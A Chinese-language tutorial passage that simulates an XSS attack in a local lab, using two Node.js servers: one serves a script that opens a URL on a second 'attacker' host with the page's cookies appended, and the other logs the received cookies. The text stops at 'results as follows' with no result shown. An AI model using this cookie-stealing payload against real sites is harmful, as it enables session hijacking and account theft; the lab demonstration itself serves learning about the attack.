这一篇,对xss攻击进行模拟,

服务4(被攻击对象,这里将其部署在http://127.0.0.1:8004)
var http = require('http'); var url = require('url'); http.createServer(function (req, res) { // 打印url var pathname = url.parse(req.url).pathname; console.log('Request for ' + pathname + ' received.'); if (pathname == "/xss/") { res.writeHead(200,{ 'Content-Type': 'text/html' }); res.end('<script>window.open("http://192.168.10.133:8003?cookie="+document.cookie)</script>\n'); } else { // 获取客户端的Cookie var Cookies = {} req.headers.cookie && req.headers.cookie.split(';').forEach(function(Cookie){ var parts = Cookie.split('='); Cookies[parts[0].trim()] = (parts[1]||'').trim(); }); console.log(Cookies); // 向客户端发送一个Cookie res.writeHead(200,{ 'Set-Cookie': 'myCookie8004=test4', 'Content-Type': 'text/plain' }); res.end('Hello World\n'); } }).listen(8004,'127.0.0.1'); console.log('Server running at http://127.0.0.1:8004/');
服务3(攻击者,这里部署在http://192.168.10.133:8003)
var http = require('http'); var url = require('url'); http.createServer(function (req, res) { // 打印url var pathname = url.parse(req.url).pathname; console.log('Request for ' + pathname + ' received.'); // 获取客户端的Cookie var Cookies = {} req.headers.cookie && req.headers.cookie.split(';').forEach(function(Cookie){ var parts = Cookie.split('='); Cookies[parts[0].trim()] = (parts[1]||'').trim(); }); console.log(Cookies); // 向客户端发送一个Cookie res.writeHead(200,{ 'Set-Cookie': 'myCookie8003=test3', 'Content-Type': 'text/plain' }); res.end('Hello World\n'); }).listen(8003,'192.168.10.133'); console.log('Server running at http://192.168.10.133:8003/');

下面开启服务3和服务4



接着,对“http://127.0.0.1:8004”发起请求,


页面被阻止了,换IE试下

点击允许一次




这里发现服务4的cookie信息被发送给了服务3,(上图没有打印出收到的参数,故而没有看到,可看下面的地址栏)

确实把本地服务4的cookie信息发给了服务3。
只要的服务3中添加下面的代码,即可打印出上述信息
console.log(req.url);
再重新对“http://127.0.0.1:8004/”发起请求,结果如下: